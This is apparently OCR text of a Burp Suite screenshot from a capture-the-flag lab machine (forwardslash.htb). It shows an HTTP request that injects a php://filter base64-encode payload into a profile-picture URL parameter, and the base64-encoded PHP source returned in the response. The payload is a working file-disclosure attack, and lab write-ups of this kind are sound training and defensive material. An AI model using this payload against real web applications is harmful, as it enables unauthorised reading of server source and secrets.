 1 × 2 × 3 × 4 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://backup.forwar
Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Connection: close
Cookie: PHPSESSID=jtkuctsq0ac507et0jr2hb885e
Upgrade-Insecure-Requests: 1
url=php://filter/convert.base64-encode/resource=dev/inde
x.php
Response
Raw Headers Hex HTML Render
nKCJHZXR0aW5nIGZpbGUiKTsKCQkJZWNobyBmdHBfZ2
gkY29ubl9pZCwgImRlYnVnLnR4dCIpOwoJCX0KCgkJZ
glsaWJ4bWxfZGlzYWJsZV9lbnRpdHlfbG9hZGVyIChm
eG1sZmlsZSA9ICRfR0VUWyJ4bWwiXTsKCSRkb20gPSB
jdW1lbnQoKTsKCSRkb20tPmxvYWRYTUwoJHhtbGZpbG
9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKCSRhcGkgP
WxfaW1wb3J0X2RvbSgkZG9tKTsKCSRyZXEgPSAkYXBp
OwoJZWNobyAiLS0tLS1vdXRwdXQtLS0tLTxicj5cclx
gIiRyZXEiOwp9CgpmdW5jdGlvbiBmdHBfZ2V0X3N0cm
AkZmlsZW5hbWUpIHsKICAgICR0ZW1wID0gZm9wZW4oJ
XAnLCAncisnKTsKICAgIGlmIChAZnRwX2ZnZXQoJGZ0
ICRmaWxlbmFtZSwgRlRQX0JJTkFSWSwgMCkpIHsKICA
pbmQoJHRlbXApOwogICAgICAgIHJldHVybiBzdHJlYW
RlbnRzKCR0ZW1wKTsKICAgIH0KICAgIGVsc2UgewogI
HVybiBmYWxzZTsKICAgIH0KfQoKPz4K